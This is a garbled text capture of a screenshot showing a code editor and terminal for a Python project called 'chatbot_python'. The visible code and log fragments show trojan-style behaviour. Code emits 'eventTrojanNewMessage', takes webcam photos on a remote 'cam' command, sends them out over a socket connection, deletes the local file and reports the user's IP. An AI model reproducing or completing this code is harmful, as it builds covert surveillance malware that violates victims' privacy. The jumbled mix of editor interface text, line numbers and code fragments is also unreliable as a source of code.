 nges
hangelist
Git
Author:
Amend commit
4
COMMIT
CANCEL
Activities
Terminal
سپتامبر 11 18:01
4
en
~/dev/projects/chatbot/chatbot_python/app.py (chatbot_python) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
chatbot_python
build
dist
output
app.py
app.spec
app_win.py
cam.py
cpu.py
saved_img.jpg
test.py
app_win.py
app.py
test.py
saved_img.jpg
cpu.py
cam.py
78 sio.emit('eventTrojanNewMessage',{'type':'photo','data':data,'chatId':chatId})
79
80 def sendMessageDelivery(messageId):
81 )
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
mehdi@mehdi-dev: ~/dev/projects/chatbot/chatbot_python
wner': u'a', u'_id': u'5d78f70b990bbe7236956126', u'type': u'text', u'chatId': u
'5d70e08fdec7f00b078063e6'}
in if
Image saved!
Turning off camera.
Camera off.
Program ended.
{u'received': False, u'data': u'cam', u'createAt': 1568208663456, u'__v': 0, u'o
wner': u'a', u'_id': u'5d78f717990bbe7236956128', u'type': u'text', u'chatId': u
'5d70e08fdec7f00b078063e6'}
in if
Image saved!
Turning off camera.
Camera off.
Program ended.
{u'received': False, u'data': u'cam', u'createAt': 1568208678377, u'__v': 0, u'o
wner': u'a', u'_id': u'5d78f726990bbe723695612a', u'type': u'text', u'chatId': u
'5d70e08fdec7f00b078063e6'}
in if
Image saved!
Turning off camera.
Camera off.
Program ended.
100 print("Camera off.")
101 print("Program ended.")
102 cv2.destroyAllWindows()
103 break
104
105 photoFile = open(filename,'rb')
106 sendPhoto(chatId,bytesToStr(photoFile.read()))
107 photoFile.close()
108 os.remove(filename)
109 photoFile.close()
110
111 def ipMethod(chatId):
112 #my_up = urllib.urlopen('http://ip.42.pl/raw').read()
113 sendMessage(chatId,'user connected ip ')
114
115 def commandInvalidMethod(chatId):
Line 92, Column 46
Spaces: 4
Python